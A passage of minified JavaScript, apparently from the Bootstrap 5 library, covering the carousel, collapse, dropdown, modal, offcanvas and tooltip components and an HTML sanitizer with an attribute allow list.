NAME(){return"carousel"}next(){this._slide(v)}nextWhenVisible(){!document.hidden&&o(this._element)&&this.next()}prev(){this._slide(b)}pause(){this._isSliding&&B(this._element),this._clearInterval()}cycle(){this._clearInterval(),this._updateInterval(),this._interval=setInterval(()=>this.nextWhenVisible(),this._config.interval)}_maybeEnableCycle(){this._config.ride&&(this._isSliding?p.one(this._element,be,()=>this.cycle()):this.cycle())}to(e){var t,i=this._getItems();e>i.length-1||e<0||(this._isSliding?p.one(this._element,be,()=>this.to(e)):(t=this._getItemIndex(this._getActive()))!==e&&(t=t<e?v:b,this._slide(t,i[e])))}dispose(){this._swipeHelper&&this._swipeHelper.dispose(),super.dispose()}_configAfterMerge(e){return e.defaultInterval=e.interval,e}_addEventListeners(){this._config.keyboard&&p.on(this._element,"keydown.bs.carousel",e=>this._keydown(e)),"hover"===this._config.pause&&(p.on(this._element,"mouseenter.bs.carousel",()=>this.pause()),p.on(this._element,"mouseleave.bs.carousel",()=>this._maybeEnableCycle())),this._config.touch&&_e.isSupported()&&this._addTouchEventListeners()}_addTouchEventListeners(){for(var e of g.find(".carousel-item img",this._element))p.on(e,"dragstart.bs.carousel",e=>e.preventDefault());var t={leftCallback:()=>this._slide(this._directionToOrder(y)),rightCallback:()=>this._slide(this._directionToOrder(ve)),endCallback:()=>{"hover"===this._config.pause&&(this.pause(),this.touchTimeout&&clearTimeout(this.touchTimeout),this.touchTimeout=setTimeout(()=>this._maybeEnableCycle(),500+this._config.interval))}};this._swipeHelper=new _e(this._element,t)}_keydown(e){var t;/input|textarea/i.test(e.target.tagName)||(t=Ae[e.key])&&(e.preventDefault(),this._slide(this._directionToOrder(t)))}_getItemIndex(e){return this._getItems().indexOf(e)}_setActiveIndicatorElement(e){var t;this._indicatorsElement&&((t=g.findOne(Ee,this._indicatorsElement)).classList.remove(we),t.removeAttribute("aria-current"),t=g.findOne(`[data-bs-slide-to="${e}"]`,this._indicatorsElement))&&(t.classList.add(we),t.setAttribute("aria-current","true"))}_updateInterval(){var e=this._activeElement||this._getActive();e&&(e=Number.parseInt(e.getAttribute("data-bs-interval"),10),this._config.interval=e||this._config.defaultInterval)}_slide(t,o=null){if(!this._isSliding){let s=this._getActive();var a=t===v;let r=o||$(this._getItems(),s,a,this._config.wrap);if(r!==s){let i=this._getItemIndex(r),n=e=>p.trigger(this._element,e,{relatedTarget:r,direction:this._orderToDirection(t),from:this._getItemIndex(s),to:i});o=n("slide.bs.carousel");if(!o.defaultPrevented&&s&&r){o=Boolean(this._interval);this.pause(),this._isSliding=!0,this._setActiveIndicatorElement(i),this._activeElement=r;let e=a?"carousel-item-start":"carousel-item-end",t=a?"carousel-item-next":"carousel-item-prev";r.classList.add(t),c(r),s.classList.add(e),r.classList.add(e);this._queueCallback(()=>{r.classList.remove(e,t),r.classList.add(we),s.classList.remove(we,t,e),this._isSliding=!1,n(be)},s,this._isAnimated()),o&&this.cycle()}}}}_isAnimated(){return this._element.classList.contains("slide")}_getActive(){return g.findOne(".active.carousel-item",this._element)}_getItems(){return g.find(Ce,this._element)}_clearInterval(){this._interval&&(clearInterval(this._interval),this._interval=null)}_directionToOrder(e){return u()?e===y?b:v:e===y?v:b}_orderToDirection(e){return u()?e===b?y:ve:e===b?ve:y}static jQueryInterface(t){return this.each(function(){var e=w.getOrCreateInstance(this,t);if("number"==typeof t)e.to(t);else if("string"==typeof t){if(void 0===e[t]||t.startsWith("_")||"constructor"===t)throw new TypeError(`No method named "${t}"`);e[t]()}})}}p.on(document,"click.bs.carousel.data-api","[data-bs-slide], [data-bs-slide-to]",function(e){var t=g.getElementFromSelector(this);t&&t.classList.contains(ye)&&(e.preventDefault(),e=w.getOrCreateInstance(t),(t=this.getAttribute("data-bs-slide-to"))?e.to(t):"next"===h.getDataAttribute(this,"slide")?e.next():e.prev(),e._maybeEnableCycle())}),p.on(window,"load.bs.carousel.data-api",()=>{var e;for(e of g.find('[data-bs-ride="carousel"]'))w.getOrCreateInstance(e)}),e(w);let Se="show",E="collapse",Le="collapsing",xe=(E,E,'[data-bs-toggle="collapse"]'),Oe={parent:null,toggle:!0},Pe={parent:"(null|element)",toggle:"boolean"};class C extends f{constructor(e,t){var i;super(e,t),this._isTransitioning=!1,this._triggerArray=[];for(i of g.find(xe)){var n=g.getSelectorFromElement(i),s=g.find(n).filter(e=>e===this._element);null!==n&&s.length&&this._triggerArray.push(i)}this._initializeChildren(),this._config.parent||this._addAriaAndCollapsedClass(this._triggerArray,this._isShown()),this._config.toggle&&this.toggle()}static get Default(){return Oe}static get DefaultType(){return Pe}static get NAME(){return"collapse"}toggle(){this._isShown()?this.hide():this.show()}show(){if(!this._isTransitioning&&!this._isShown()){let t=[];if(!(t=this._config.parent?this._getFirstLevelChildren(".collapse.show, .collapse.collapsing").filter(e=>e!==this._element).map(e=>C.getOrCreateInstance(e,{toggle:!1})):t).length||!t[0]._isTransitioning){var i=p.trigger(this._element,"show.bs.collapse");if(!i.defaultPrevented){for(var n of t)n.hide();let e=this._getDimension();this._element.classList.remove(E),this._element.classList.add(Le),this._element.style[e]=0,this._addAriaAndCollapsedClass(this._triggerArray,!0),this._isTransitioning=!0;i="scroll"+(e[0].toUpperCase()+e.slice(1));this._queueCallback(()=>{this._isTransitioning=!1,this._element.classList.remove(Le),this._element.classList.add(E,Se),this._element.style[e]="",p.trigger(this._element,"shown.bs.collapse")},this._element,!0),this._element.style[e]=this._element[i]+"px"}}}}hide(){if(!this._isTransitioning&&this._isShown()){var e=p.trigger(this._element,"hide.bs.collapse");if(!e.defaultPrevented){var t,e=this._getDimension();this._element.style[e]=this._element.getBoundingClientRect()[e]+"px",c(this._element),this._element.classList.add(Le),this._element.classList.remove(E,Se);for(t of this._triggerArray){var i=g.getElementFromSelector(t);i&&!this._isShown(i)&&this._addAriaAndCollapsedClass([t],!1)}this._isTransitioning=!0;this._element.style[e]="",this._queueCallback(()=>{this._isTransitioning=!1,this._element.classList.remove(Le),this._element.classList.add(E),p.trigger(this._element,"hidden.bs.collapse")},this._element,!0)}}}_isShown(e=this._element){return e.classList.contains(Se)}_configAfterMerge(e){return e.toggle=Boolean(e.toggle),e.parent=s(e.parent),e}_getDimension(){return this._element.classList.contains("collapse-horizontal")?"width":"height"}_initializeChildren(){var e;if(this._config.parent)for(e of this._getFirstLevelChildren(xe)){var t=g.getElementFromSelector(e);t&&this._addAriaAndCollapsedClass([e],this._isShown(t))}}_getFirstLevelChildren(e){let t=g.find(":scope .collapse .collapse",this._config.parent);return g.find(e,this._config.parent).filter(e=>!t.includes(e))}_addAriaAndCollapsedClass(e,t){if(e.length)for(var i of e)i.classList.toggle("collapsed",!t),i.setAttribute("aria-expanded",t)}static jQueryInterface(t){let i={};return"string"==typeof t&&/show|hide/.test(t)&&(i.toggle=!1),this.each(function(){var e=C.getOrCreateInstance(this,i);if("string"==typeof t){if(void 0===e[t])throw new TypeError(`No method named "${t}"`);e[t]()}})}}p.on(document,"click.bs.collapse.data-api",xe,function(e){("A"===e.target.tagName||e.delegateTarget&&"A"===e.delegateTarget.tagName)&&e.preventDefault();for(var t of g.getMultipleElementsFromSelector(this))C.getOrCreateInstance(t,{toggle:!1}).toggle()}),e(C);let Ie="dropdown";var _=".bs.dropdown",A=".data-api";let De="ArrowDown";var je="click"+_+A,_="keydown"+_+A;let T="show",k='[data-bs-toggle="dropdown"]:not(.disabled):not(:disabled)',Ne=(k,".dropdown-menu"),Me=u()?"top-end":"top-start",ze=u()?"top-start":"top-end",Fe=u()?"bottom-end":"bottom-start",Qe=u()?"bottom-start":"bottom-end",He=u()?"left-start":"right-start",Be=u()?"right-start":"left-start",Re={autoClose:!0,boundary:"clippingParents",display:"dynamic",offset:[0,2],popperConfig:null,reference:"toggle"},We={autoClose:"(boolean|string)",boundary:"(string|element)",display:"string",offset:"(array|string|function)",popperConfig:"(null|object|function)",reference:"(string|element|object)"};class S extends f{constructor(e,t){super(e,t),this._popper=null,this._parent=this._element.parentNode,this._menu=g.next(this._element,Ne)[0]||g.prev(this._element,Ne)[0]||g.findOne(Ne,this._parent),this._inNavbar=this._detectNavbar()}static get Default(){return Re}static get DefaultType(){return We}static get NAME(){return Ie}toggle(){return this._isShown()?this.hide():this.show()}show(){if(!a(this._element)&&!this._isShown()){var e={relatedTarget:this._element},t=p.trigger(this._element,"show.bs.dropdown",e);if(!t.defaultPrevented){if(this._createPopper(),"ontouchstart"in document.documentElement&&!this._parent.closest(".navbar-nav"))for(var i of[].concat(...document.body.children))p.on(i,"mouseover",l);this._element.focus(),this._element.setAttribute("aria-expanded",!0),this._menu.classList.add(T),this._element.classList.add(T),p.trigger(this._element,"shown.bs.dropdown",e)}}}hide(){var e;!a(this._element)&&this._isShown()&&(e={relatedTarget:this._element},this._completeHide(e))}dispose(){this._popper&&this._popper.destroy(),super.dispose()}update(){this._inNavbar=this._detectNavbar(),this._popper&&this._popper.update()}_completeHide(e){var t=p.trigger(this._element,"hide.bs.dropdown",e);if(!t.defaultPrevented){if("ontouchstart"in document.documentElement)for(var i of[].concat(...document.body.children))p.off(i,"mouseover",l);this._popper&&this._popper.destroy(),this._menu.classList.remove(T),this._element.classList.remove(T),this._element.setAttribute("aria-expanded","false"),h.removeDataAttribute(this._menu,"popper"),p.trigger(this._element,"hidden.bs.dropdown",e)}}_getConfig(e){if("object"!=typeof(e=super._getConfig(e)).reference||r(e.reference)||"function"==typeof e.reference.getBoundingClientRect)return e;throw new TypeError(Ie.toUpperCase()+': Option "reference" provided type "object" without a required "getBoundingClientRect" method.')}_createPopper(){if(void 0===i)throw new TypeError("Bootstrap's dropdowns require Popper (https://popper.js.org)");let e=this._element;"parent"===this._config.reference?e=this._parent:r(this._config.reference)?e=s(this._config.reference):"object"==typeof this._config.reference&&(e=this._config.reference);var t=this._getPopperConfig();this._popper=i.createPopper(e,this._menu,t)}_isShown(){return this._menu.classList.contains(T)}_getPlacement(){var e,t=this._parent;return t.classList.contains("dropend")?He:t.classList.contains("dropstart")?Be:t.classList.contains("dropup-center")?"top":t.classList.contains("dropdown-center")?"bottom":(e="end"===getComputedStyle(this._menu).getPropertyValue("--bs-position").trim(),t.classList.contains("dropup")?e?ze:Me:e?Qe:Fe)}_detectNavbar(){return null!==this._element.closest(".navbar")}_getOffset(){let t=this._config.offset;return"string"==typeof t?t.split(",").map(e=>Number.parseInt(e,10)):"function"==typeof t?e=>t(e,this._element):t}_getPopperConfig(){var e={placement:this._getPlacement(),modifiers:[{name:"preventOverflow",options:{boundary:this._config.boundary}},{name:"offset",options:{offset:this._getOffset()}}]};return!this._inNavbar&&"static"!==this._config.display||(h.setDataAttribute(this._menu,"popper","static"),e.modifiers=[{name:"applyStyles",enabled:!1}]),{...e,...d(this._config.popperConfig,[e])}}_selectMenuItem({key:e,target:t}){var i=g.find(".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)",this._menu).filter(e=>o(e));i.length&&$(i,t,e===De,!i.includes(t)).focus()}static jQueryInterface(t){return this.each(function(){var e=S.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===e[t])throw new TypeError(`No method named "${t}"`);e[t]()}})}static clearMenus(e){var t;if(2!==e.button&&("keyup"!==e.type||"Tab"===e.key))for(t of g.find('[data-bs-toggle="dropdown"]:not(.disabled):not(:disabled).show')){var i,n,s=S.getInstance(t);s&&!1!==s._config.autoClose&&(i=(n=e.composedPath()).includes(s._menu),n.includes(s._element)||"inside"===s._config.autoClose&&!i||"outside"===s._config.autoClose&&i||s._menu.contains(e.target)&&("keyup"===e.type&&"Tab"===e.key||/input|select|option|textarea|form/i.test(e.target.tagName))||(n={relatedTarget:s._element},"click"===e.type&&(n.clickEvent=e),s._completeHide(n)))}}static dataApiKeydownHandler(e){var t=/input|textarea/i.test(e.target.tagName),i="Escape"===e.key,n=["ArrowUp",De].includes(e.key);!n&&!i||t&&!i||(e.preventDefault(),t=this.matches(k)?this:g.prev(this,k)[0]||g.next(this,k)[0]||g.findOne(k,e.delegateTarget.parentNode),i=S.getOrCreateInstance(t),n?(e.stopPropagation(),i.show(),i._selectMenuItem(e)):i._isShown()&&(e.stopPropagation(),i.hide(),t.focus()))}}p.on(document,_,k,S.dataApiKeydownHandler),p.on(document,_,Ne,S.dataApiKeydownHandler),p.on(document,je,S.clearMenus),p.on(document,"keyup.bs.dropdown.data-api",S.clearMenus),p.on(document,je,k,function(e){e.preventDefault(),S.getOrCreateInstance(this).toggle()}),e(S);let qe="backdrop",Xe="mousedown.bs."+qe,$e={className:"modal-backdrop",clickCallback:null,isAnimated:!1,isVisible:!0,rootElement:"body"},Ke={className:"string",clickCallback:"(function|null)",isAnimated:"boolean",isVisible:"boolean",rootElement:"(element|string)"};class Ve extends t{constructor(e){super(),this._config=this._getConfig(e),this._isAppended=!1,this._element=null}static get Default(){return $e}static get DefaultType(){return Ke}static get NAME(){return qe}show(e){var t;this._config.isVisible?(this._append(),t=this._getElement(),this._config.isAnimated&&c(t),t.classList.add("show"),this._emulateAnimation(()=>{d(e)})):d(e)}hide(e){this._config.isVisible?(this._getElement().classList.remove("show"),this._emulateAnimation(()=>{this.dispose(),d(e)})):d(e)}dispose(){this._isAppended&&(p.off(this._element,Xe),this._element.remove(),this._isAppended=!1)}_getElement(){var e;return this._element||((e=document.createElement("div")).className=this._config.className,this._config.isAnimated&&e.classList.add("fade"),this._element=e),this._element}_configAfterMerge(e){return e.rootElement=s(e.rootElement),e}_append(){var e;this._isAppended||(e=this._getElement(),this._config.rootElement.append(e),p.on(e,Xe,()=>{d(this._config.clickCallback)}),this._isAppended=!0)}_emulateAnimation(e){X(e,this._getElement(),this._config.isAnimated)}}let Ye=".bs.focustrap",Ue=(Ye,Ye,"backward"),Ge={autofocus:!0,trapElement:null},Je={autofocus:"boolean",trapElement:"element"};class Ze extends t{constructor(e){super(),this._config=this._getConfig(e),this._isActive=!1,this._lastTabNavDirection=null}static get Default(){return Ge}static get DefaultType(){return Je}static get NAME(){return"focustrap"}activate(){this._isActive||(this._config.autofocus&&this._config.trapElement.focus(),p.off(document,Ye),p.on(document,"focusin.bs.focustrap",e=>this._handleFocusin(e)),p.on(document,"keydown.tab.bs.focustrap",e=>this._handleKeydown(e)),this._isActive=!0)}deactivate(){this._isActive&&(this._isActive=!1,p.off(document,Ye))}_handleFocusin(e){var t=this._config.trapElement;e.target===document||e.target===t||t.contains(e.target)||(0===(e=g.focusableChildren(t)).length?t:this._lastTabNavDirection===Ue?e[e.length-1]:e[0]).focus()}_handleKeydown(e){"Tab"===e.key&&(this._lastTabNavDirection=e.shiftKey?Ue:"forward")}}let et=".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",tt=".sticky-top",it="padding-right",nt="margin-right";class st{constructor(){this._element=document.body}getWidth(){var e=document.documentElement.clientWidth;return Math.abs(window.innerWidth-e)}hide(){let t=this.getWidth();this._disableOverFlow(),this._setElementAttributes(this._element,it,e=>e+t),this._setElementAttributes(et,it,e=>e+t),this._setElementAttributes(tt,nt,e=>e-t)}reset(){this._resetElementAttributes(this._element,"overflow"),this._resetElementAttributes(this._element,it),this._resetElementAttributes(et,it),this._resetElementAttributes(tt,nt)}isOverflowing(){return 0<this.getWidth()}_disableOverFlow(){this._saveInitialAttribute(this._element,"overflow"),this._element.style.overflow="hidden"}_setElementAttributes(e,i,n){let s=this.getWidth();this._applyManipulationCallback(e,e=>{var t;e!==this._element&&window.innerWidth>e.clientWidth+s||(this._saveInitialAttribute(e,i),t=window.getComputedStyle(e).getPropertyValue(i),e.style.setProperty(i,n(Number.parseFloat(t))+"px"))})}_saveInitialAttribute(e,t){var i=e.style.getPropertyValue(t);i&&h.setDataAttribute(e,t,i)}_resetElementAttributes(e,i){this._applyManipulationCallback(e,e=>{var t=h.getDataAttribute(e,i);null===t?e.style.removeProperty(i):(h.removeDataAttribute(e,i),e.style.setProperty(i,t))})}_applyManipulationCallback(e,t){if(r(e))t(e);else for(var i of g.find(e,this._element))t(i)}}let L=".bs.modal";L,L;let rt="hidden"+L,ot="show"+L;L,L,L,L,L;L;let at="modal-open",lt="modal-static";let ct={backdrop:!0,focus:!0,keyboard:!0},ut={backdrop:"(boolean|string)",focus:"boolean",keyboard:"boolean"};class x extends f{constructor(e,t){super(e,t),this._dialog=g.findOne(".modal-dialog",this._element),this._backdrop=this._initializeBackDrop(),this._focustrap=this._initializeFocusTrap(),this._isShown=!1,this._isTransitioning=!1,this._scrollBar=new st,this._addEventListeners()}static get Default(){return ct}static get DefaultType(){return ut}static get NAME(){return"modal"}toggle(e){return this._isShown?this.hide():this.show(e)}show(e){this._isShown||this._isTransitioning||p.trigger(this._element,ot,{relatedTarget:e}).defaultPrevented||(this._isShown=!0,this._isTransitioning=!0,this._scrollBar.hide(),document.body.classList.add(at),this._adjustDialog(),this._backdrop.show(()=>this._showElement(e)))}hide(){!this._isShown||this._isTransitioning||p.trigger(this._element,"hide.bs.modal").defaultPrevented||(this._isShown=!1,this._isTransitioning=!0,this._focustrap.deactivate(),this._element.classList.remove("show"),this._queueCallback(()=>this._hideModal(),this._element,this._isAnimated()))}dispose(){p.off(window,L),p.off(this._dialog,L),this._backdrop.dispose(),this._focustrap.deactivate(),super.dispose()}handleUpdate(){this._adjustDialog()}_initializeBackDrop(){return new Ve({isVisible:Boolean(this._config.backdrop),isAnimated:this._isAnimated()})}_initializeFocusTrap(){return new Ze({trapElement:this._element})}_showElement(e){document.body.contains(this._element)||document.body.append(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),this._element.setAttribute("role","dialog"),this._element.scrollTop=0;var t=g.findOne(".modal-body",this._dialog);t&&(t.scrollTop=0),c(this._element),this._element.classList.add("show");this._queueCallback(()=>{this._config.focus&&this._focustrap.activate(),this._isTransitioning=!1,p.trigger(this._element,"shown.bs.modal",{relatedTarget:e})},this._dialog,this._isAnimated())}_addEventListeners(){p.on(this._element,"keydown.dismiss.bs.modal",e=>{"Escape"===e.key&&(this._config.keyboard?this.hide():this._triggerBackdropTransition())}),p.on(window,"resize.bs.modal",()=>{this._isShown&&!this._isTransitioning&&this._adjustDialog()}),p.on(this._element,"mousedown.dismiss.bs.modal",t=>{p.one(this._element,"click.dismiss.bs.modal",e=>{this._element===t.target&&this._element===e.target&&("static"===this._config.backdrop?this._triggerBackdropTransition():this._config.backdrop&&this.hide())})})}_hideModal(){this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._element.removeAttribute("role"),this._isTransitioning=!1,this._backdrop.hide(()=>{document.body.classList.remove(at),this._resetAdjustments(),this._scrollBar.reset(),p.trigger(this._element,rt)})}_isAnimated(){return this._element.classList.contains("fade")}_triggerBackdropTransition(){var t=p.trigger(this._element,"hidePrevented.bs.modal");if(!t.defaultPrevented){t=this._element.scrollHeight>document.documentElement.clientHeight;let e=this._element.style.overflowY;"hidden"===e||this._element.classList.contains(lt)||(t||(this._element.style.overflowY="hidden"),this._element.classList.add(lt),this._queueCallback(()=>{this._element.classList.remove(lt),this._queueCallback(()=>{this._element.style.overflowY=e},this._dialog)},this._dialog),this._element.focus())}}_adjustDialog(){var e,t=this._element.scrollHeight>document.documentElement.clientHeight,i=this._scrollBar.getWidth(),n=0<i;n&&!t&&(e=u()?"paddingLeft":"paddingRight",this._element.style[e]=i+"px"),!n&&t&&(e=u()?"paddingRight":"paddingLeft",this._element.style[e]=i+"px")}_resetAdjustments(){this._element.style.paddingLeft="",this._element.style.paddingRight=""}static jQueryInterface(t,i){return this.each(function(){var e=x.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===e[t])throw new TypeError(`No method named "${t}"`);e[t](i)}})}}p.on(document,"click.bs.modal.data-api",'[data-bs-toggle="modal"]',function(e){let t=g.getElementFromSelector(this);["A","AREA"].includes(this.tagName)&&e.preventDefault(),p.one(t,ot,e=>{e.defaultPrevented||p.one(t,rt,()=>{o(this)&&this.focus()})});e=g.findOne(".modal.show");e&&x.getInstance(e).hide(),x.getOrCreateInstance(t).toggle(this)}),de(x),e(x);A=".bs.offcanvas";let dt="showing",ht=".offcanvas.show",ft="hidePrevented"+A,gt="hidden"+A;let pt={backdrop:!0,keyboard:!0,scroll:!1},mt={backdrop:"(boolean|string)",keyboard:"boolean",scroll:"boolean"};class O extends f{constructor(e,t){super(e,t),this._isShown=!1,this._backdrop=this._initializeBackDrop(),this._focustrap=this._initializeFocusTrap(),this._addEventListeners()}static get Default(){return pt}static get DefaultType(){return mt}static get NAME(){return"offcanvas"}toggle(e){return this._isShown?this.hide():this.show(e)}show(e){this._isShown||p.trigger(this._element,"show.bs.offcanvas",{relatedTarget:e}).defaultPrevented||(this._isShown=!0,this._backdrop.show(),this._config.scroll||(new st).hide(),this._element.setAttribute("aria-modal",!0),this._element.setAttribute("role","dialog"),this._element.classList.add(dt),this._queueCallback(()=>{this._config.scroll&&!this._config.backdrop||this._focustrap.activate(),this._element.classList.add("show"),this._element.classList.remove(dt),p.trigger(this._element,"shown.bs.offcanvas",{relatedTarget:e})},this._element,!0))}hide(){this._isShown&&!p.trigger(this._element,"hide.bs.offcanvas").defaultPrevented&&(this._focustrap.deactivate(),this._element.blur(),this._isShown=!1,this._element.classList.add("hiding"),this._backdrop.hide(),this._queueCallback(()=>{this._element.classList.remove("show","hiding"),this._element.removeAttribute("aria-modal"),this._element.removeAttribute("role"),this._config.scroll||(new st).reset(),p.trigger(this._element,gt)},this._element,!0))}dispose(){this._backdrop.dispose(),this._focustrap.deactivate(),super.dispose()}_initializeBackDrop(){var e=Boolean(this._config.backdrop);return new Ve({className:"offcanvas-backdrop",isVisible:e,isAnimated:!0,rootElement:this._element.parentNode,clickCallback:e?()=>{"static"===this._config.backdrop?p.trigger(this._element,ft):this.hide()}:null})}_initializeFocusTrap(){return new Ze({trapElement:this._element})}_addEventListeners(){p.on(this._element,"keydown.dismiss.bs.offcanvas",e=>{"Escape"===e.key&&(this._config.keyboard?this.hide():p.trigger(this._element,ft))})}static jQueryInterface(t){return this.each(function(){var e=O.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===e[t]||t.startsWith("_")||"constructor"===t)throw new TypeError(`No method named "${t}"`);e[t](this)}})}}p.on(document,"click.bs.offcanvas.data-api",'[data-bs-toggle="offcanvas"]',function(e){var t=g.getElementFromSelector(this);["A","AREA"].includes(this.tagName)&&e.preventDefault(),a(this)||(p.one(t,gt,()=>{o(this)&&this.focus()}),(e=g.findOne(ht))&&e!==t&&O.getInstance(e).hide(),O.getOrCreateInstance(t).toggle(this))}),p.on(window,"load.bs.offcanvas.data-api",()=>{for(var e of g.find(ht))O.getOrCreateInstance(e).show()}),p.on(window,"resize.bs.offcanvas",()=>{for(var e of g.find("[aria-modal][class*=show][class*=offcanvas-]"))"fixed"!==getComputedStyle(e).position&&O.getOrCreateInstance(e).hide()}),de(O),e(O);_={"*":["class","dir","id","lang","role",/^aria-[\w-]*$/i],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],dd:[],div:[],dl:[],dt:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","srcset","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]};let _t=new Set(["background","cite","href","itemtype","longdesc","poster","src","xlink:href"]),vt=/^(?!javascript:)(?:[a-z0-9+.-]+:|[^&:/?#]*(?:[/?#]|$))/i;function bt(e,t,i){if(!e.length)return e;if(i&&"function"==typeof i)return i(e);var n,i=(new window.DOMParser).parseFromString(e,"text/html");for(n of[].concat(...i.body.querySelectorAll("*"))){var s=n.nodeName.toLowerCase();if(Object.keys(t).includes(s)){var r,o=[].concat(...n.attributes),a=[].concat(t["*"]||[],t[s]||[]);for(r of o)((e,t)=>{let i=e.nodeName.toLowerCase();return t.includes(i)?!_t.has(i)||Boolean(vt.test(e.nodeValue)):t.filter(e=>e instanceof RegExp).some(e=>e.test(i))})(r,a)||n.removeAttribute(r.nodeName)}else n.remove()}return i.body.innerHTML}let yt={allowList:_,content:{},extraClass:"",html:!1,sanitize:!0,sanitizeFn:null,template:"<div></div>"},wt={allowList:"object",content:"object",extraClass:"(string|function)",html:"boolean",sanitize:"boolean",sanitizeFn:"(null|function)",template:"string"},Et={entry:"(string|element|function|null)",selector:"(string|element)"};class Ct extends t{constructor(e){super(),this._config=this._getConfig(e)}static get Default(){return yt}static get DefaultType(){return wt}static get NAME(){return"TemplateFactory"}getContent(){return Object.values(this._config.content).map(e=>this._resolvePossibleFunction(e)).filter(Boolean)}hasContent(){return 0<this.getContent().length}changeContent(e){return this._checkContent(e),this._config.content={...this._config.content,...e},this}toHtml(){var e,t,i=document.createElement("div");i.innerHTML=this._maybeSanitize(this._config.template);for([e,t]of Object.entries(this._config.content))this._setContent(i,t,e);var n=i.children[0],s=this._resolvePossibleFunction(this._config.extraClass);return s&&n.classList.add(...s.split(" ")),n}_typeCheckConfig(e){super._typeCheckConfig(e),this._checkContent(e.content)}_checkContent(e){for(var[t,i]of Object.entries(e))super._typeCheckConfig({selector:t,entry:i},Et)}_setContent(e,t,i){i=g.findOne(i,e);i&&((t=this._resolvePossibleFunction(t))?r(t)?this._putElementInTemplate(s(t),i):this._config.html?i.innerHTML=this._maybeSanitize(t):i.textContent=t:i.remove())}_maybeSanitize(e){return this._config.sanitize?bt(e,this._config.allowList,this._config.sanitizeFn):e}_resolvePossibleFunction(e){return d(e,[this])}_putElementInTemplate(e,t){this._config.html?(t.innerHTML="",t.append(e)):t.textContent=e.textContent}}let At=new Set(["sanitize","allowList","sanitizeFn"]),Tt="fade";let kt="show",St="hide.bs.modal",P="hover",Lt="focus",xt={AUTO:"auto",TOP:"top",RIGHT:u()?"left":"right",BOTTOM:"bottom",LEFT:u()?"right":"left"},Ot={allowList:_,animation:!0,boundary:"clippingParents",container:!1,customClass:"",delay:0,fallbackPlacements:["top","right","bottom","left"],html:!1,offset:[0,6],placement:"top",popperConfig:null,sanitize:!0,sanitizeFn:null,selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',title:"",trigger:"hover focus"},Pt={allowList:"object",animation:"boolean",boundary:"(string|element)",container:"(string|element|boolean)",customClass:"(string|function)",delay:"(number|object)",fallbackPlacements:"array",html:"boolean",offset:"(array|string|function)",placement:"(string|function)",popperConfig:"(null|object|function)",sanitize:"boolean",sanitizeFn:"(null|function)",selector:"(string|boolean)",template:"string",title:"(string|element|function)",trigger:"string"};class I extends f{constructor(e,t){if(void 0===i)throw new TypeError("Bootstrap's tooltips require Popper (https://popper.js.org)");super(e,t),this._isEnabled=!0,this._timeout=0,this._isHovered=null,this._activeTrigger={},this._popper=null,this._templateFactory=null,this._newContent=null,this.tip=null,this._setListeners(),this._config.selector||this._fixTitle()}static get Default(){return Ot}static get DefaultType(){return Pt}static get NAME(){return"tooltip"}enable(){this._isEnabled=!0}disable(){this._isEnabled=!1}toggleEnabled(){this._isEnabled=!this._isEnabled}toggle(){this._isEnabled&&(this._activeTrigger.click=!this._activeTrigger.click,this._isShown()?this._leave():this._enter())}dispose(){clearTimeout(this._timeout),p.off(this._element.closest(".modal"),St,this._hideModalHandler),this._element.getAttribute("data-bs-original-title")&&this._element.setAttribute("title",this._element.getAttribute("data-bs-original-title")),this._disposePopper(),super.dispose()}show(){if("none"===this._element.style.display)throw new Error("Please use show on visible elements");if(this._isWithContent()&&this._isEnabled){var e=p.trigger(this._element,this.constructor.eventName("show")),t=(R(this._element)||this._element.ownerDocument.documentElement).contains(this._element);if(!e.defaultPrevented&&t){this._disposePopper();e=this._getTipElement(),t=(this._element.setAttribute("aria-describedby",e.getAttribute("id")),this._config).container;if(this._element.ownerDocument.documentElement.contains(this.tip)||(t.append(e),p.trigger(this._element,this.constructor.eventName("inserted"))),this._popper=this._createPopper(e),e.classList.add(kt),"ontouchstart"in document.documentElement)for(var i of[].concat(...document.body.children))p.on(i,"mouseover",l);this._queueCallback(()=>{p.trigger(this._element,this.constructor.eventName("shown")),!1===this._isHovered&&this._leave(),this._isHovered=!1},this.tip,this._isAnimated())}}}hide(){if(this._isShown()){var e=p.trigger(this._element,this.constructor.eventName("hide"));if(!e.defaultPrevented){if(this._getTipElement().classList.remove(kt),"ontouchstart"in document.documentElement)for(var t of[].concat(...document.body.children))p.off(t,"mouseover",l);this._activeTrigger.click=!1,this._activeTrigger[Lt]=!1,this._activeTrigger[P]=!1,this._isHovered=null;this._queueCallback(()=>{this._isWithActiveTrigger()||(this._isHovered||this._disposePopper(),this._element.removeAttribute("aria-describedby"),p.trigger(this._element,this.constructor.eventName("hidden")))},this.tip,this._isAnimated())}}}update(){this._popper&&this._popper.update()}_isWithContent(){return Boolean(this._getTitle())}_getTipElement(){return this.tip||(this.tip=this._createTipElement(this._newContent||this._getContentForTemplate())),this.tip}_createTipElement(e){e=this._getTemplateFactory(e).toHtml();if(!e)return null;e.classList.remove(Tt,kt),e.classList.add(`bs-${this.constructor.NAME}-auto`);var t=(e=>{for(;e+=Math.floor(1e6*Math.random()),document.getElementById(e););return e})(this.constructor.NAME).toString();return e.setAttribute("id",t),this._isAnimated()&&e.classList.add(Tt),e}setContent(e){this._newContent=e,this._isShown()&&(this._disposePopper(),this.show())}_getTemplateFactory(e){return this._templateFactory?this._templateFactory.changeContent(e):this._templateFactory=new Ct({...this._config,content:e,extraClass:this._resolvePossibleFunction(this._config.customClass)}),this._templateFactory}_getContentForTemplate(){return{".tooltip-inner":this._getTitle()}}_getTitle(){return this._resolvePossibleFunction(this._config.title)||this._element.getAttribute("data-bs-original-title")}_initializeOnDelegatedTarget(e){return this.constructor.getOrCreateInstance(e.delegateTarget,this._getDelegateConfig())}_isAnimated(){return 